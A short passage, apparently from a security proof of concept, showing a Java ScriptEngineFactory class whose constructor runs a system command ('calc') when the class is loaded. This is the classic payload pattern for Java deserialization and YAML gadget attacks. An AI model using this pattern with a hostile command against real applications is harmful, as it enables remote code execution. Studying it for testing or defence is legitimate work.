 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}